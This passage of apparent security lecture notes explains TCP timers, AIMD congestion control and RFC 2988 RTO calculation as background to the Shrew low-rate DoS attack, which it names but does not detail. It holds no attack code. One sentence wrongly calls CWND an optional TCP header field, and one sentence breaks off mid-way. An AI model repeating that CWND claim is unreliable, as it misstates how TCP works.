 Obviously, a client that does not permit TCP connections through split handshakes will not be vulnerable to the split-handshake attack. Some folks also refer to the split-handshake attack as "sneak ACK attack".## 16.10 TCP TIMERS

As the reader should have already surmised from the discussion so far, there are timers associated with establishing a new connection, terminating an existing connection, flow control, retransmission of data, etc.:

- Connection-Establishment Timer: This timer is set when a SYN packet is sent to a remote server to initiate a new connection. If no answer is received within 75 seconds (in most TCP implementations), the attempt to establish the connection is aborted. The same timer is used by a local TCP to wait for an ACK packet after it sends a SYN/ACK packet to a remote client in response to a SYN packet received from the client because the client wants to establish a new connection.
- FIN WAIT 2 Timer: This timer is set to 10 minutes when a connection moves from the FIN WAIT<sub>1</sub> state to FIN WAIT<sub>2</sub> state. If the local host does not receive a TCP packet with the FIN bit set within the stipulated time, the timer expires and is set to 75 seconds. If no FIN packet arrives within this time, the connection is dropped.- TIME WAIT Timer: This is more frequently called a 2MSL (where MSL stands for Maximum Segment Lifetime) timer. It is set when a connection enters the TIME WAIT state during the connection termination phase. When the timer expires, the kernel data-blocks related to that particular connection are deleted and the connection terminated.
- Keepalive Timer: This timer can be set to periodically check whether the other end of a connection is still alive. If the SO KEEPALIVE socket option is set and if the TCP state is either ESTABLISHED or CLOSE WAIT and the connection idle, then probes are sent to the other end of a connection once every two hours. If the other side does not respond to a fixed number of these probes, the connection is terminated.
- Additional Timers: Persist Timer, Delayed ACK Timer, and Retransmission Timer.# 16.11 TCP CONGESTION CONTROL AND THE SHREW DoS ATTACK

- Since TCP must guarantee reliability in communications, it re-transmits a TCP segment when (1) an ACK is not received in a certain period of time; (2) or when three duplicate ACKs are received consecutively (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received).
- As to how frequently a TCP segment is retransmitted is based on what is known as a "Congestion Avoidance Algorithm." The precise steps of the algorithm depend on what TCP implementation you are talking about. The Wikipedia page on "TCP Congestion Avoidance Algorithn" has a good overall summary of the different versions of this algorithm.
- Since one of my goals in this section is to introduce the reader to the **Shrew DoS attack** that was discovered by Aleksandar Kuzmanovic and Edward Knightly in 2003 and first reported by them in a now celebrated publication "Low-Rate" TCP-Targeted Denial of Service Attacks", the congestion avoidance logic presented in the rest of this section follows their presentation of the subject. Note that the steps I have- The retransmission decision for a TCP segment is based on logic that operates at **two different timescales**: When traffic congestion is low, the timescale used for determining the frequency of retransmission is RTT (Round Trip Time), which is typically of the order of a few tens of milliseconds. However, when congestion is high, the frequency of retransmission is determined by the much longer RTO (Retransmission Timeout), which is generally of the order of a full second. The sender TCP detects congestion by non-arrival of an ACK packet within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (which, as mentioned earlier, is a condition triggered by the arrival of an out-of-order segment at the receiving TCP; the duplicate ACK being for the last in-order segment received). Congeston detection triggers the congestion-control logic.
- At each of the two timescales mentioned above, the sender TCP engages in congestion control by changing the value in its CWND field. As you will recall, CWND, which stands for "Congestion Window", is an optional field in the TCP header and its value controls the size of the TCP segment that is sent to the IP Layer. (This, for obvious reasons, controls the rate at which the packets are injected into the outgoing TCP flow.)The entries in the CWND field are in units of SMSS "Sender Maximum Segment Size". Initially, CWND is set to one unit of SMSS, which typically translates into a TCP segment size of 512 bytes. Initially, a segment of this size would be sent out at the rate of **one segment per RTT**. When there is no congestion, the value stored in CWND becomes larger and larger until network capacity is reached.

- The CWND value changes when the sending TCP detects congestion in a TCP flow. As to how this value changes, that depends on which timescale is being used for congestion control.
- With regard to how the sender TCP exercises congestion control at the RTT timescale, it is carried out with through the AIMD algorithm for setting values in the CWND field. AIMD stands for "Additive Increase Multiplicative Decrease". [There are also the MIMD (Multiplicative Increase Multiplicative Decrease) and the AIAD (Additive Increase Additive Decrease) algorithms. As you would expect, whereas MIMD results results in an exponential ramp-up, AIMD results in an exponential ramp-down. When multiple TCP flows are present simultaneously on a TCP link, AIMD converges to all the flows sharing the network capacity equally. The MIMD and AIAD algorithms do NOT possess this convergence property.  $\vert$  Here is how AIMD works:
	- At the very beginning, the sender TCP sends out a TCP segment whose size is the starting value for CWND, which is one MSS as mentioned previously.
	- If an ACK for this above transmission is received within an RTT, the sender TCP then sets the value of CWND field to:#### $CWND = CWND + a$

where a would typically be 1 SMSS (which, as mentioned earlier, stands for "Sender Maximum Segment Size", typically 512 bytes). Therefore, as long as the ACK packs keep coming back within one RTT, the size of the transmitted TCP segment keeps on increasing linearly. with the value going up each time by a.

– However, should an ACK not be received within an RTT, the value of CWND is changed to

$$
CWND = CWND \ \times \ b
$$

where  $b$  may be a fraction like  $1/2$ . So if the CWND had ramped up to, say, 100 SMSS upon the first non-return of ACK within one RTT, the value will be decreased to 50 SMSS. Should a packet sent with this new value for CWND also fail to elicit an ACK within an RTT, the value of CWND for the next outgoing packet would be further reduced to by the factor b. That is, the value of CWND in the next outgoing packet will be 25 SMSS, and so on.

- When no ACK is received within an RTO, that indicates severe congestion. Now the sending TCP exercises control at the RTO timescale. Ordinarily, the *initial* value of RTO depends on RTT. However, when RTT cannot be measured, the *initial* value for RTO value is set to 3 sec, the minimum being 1 sec. If no ACK is received within an RTO, the value of RTO doubles with each subsequent timeout. On the other hand, if an ACK is successfully received, TCP re-enters AIMD and uses the RTT timescale logic described previously.
- How RTO is set is specified in RFC2988. It depends on a measured value for RTT. But if RTT cannot be measured, RTO must be set to be close to 3 seconds, with backoffs on repeated retransmissions. Here are the details:– When the first RTT measurement is made — let's say that its value is  $R$  — the sender TCP carries out the following calculations for RTO:

$$
SRTT = R
$$
  
RTTVAR =  $\frac{R}{2}$   
RTO = SRTT + max(G, K × RTTVAR)

where SRTT is the "Smoothed Round Trip Time" and RTTVAR is "Round-Trip Time Variation". G is the granularity of the timer, and  $K = 4$ .

– When a subsequent measurement of RTT becomes available — let's call it  $R'$  — the sender must set SRTT and RTTVAR in the above calculation as follows:

$$
RTTVAR = (1 - \beta) \times RTTVAR + \beta \times |SRTT - R'|
$$
  

$$
SRTT = (1 - \alpha) \times SRTT + \alpha \times R'
$$

where  $\alpha = 1/8$  and  $\beta = 1/4$ . In this calculations, whenever RTO turns out to be less than 1 second, it is rounded up to 1 second arbitrarily.

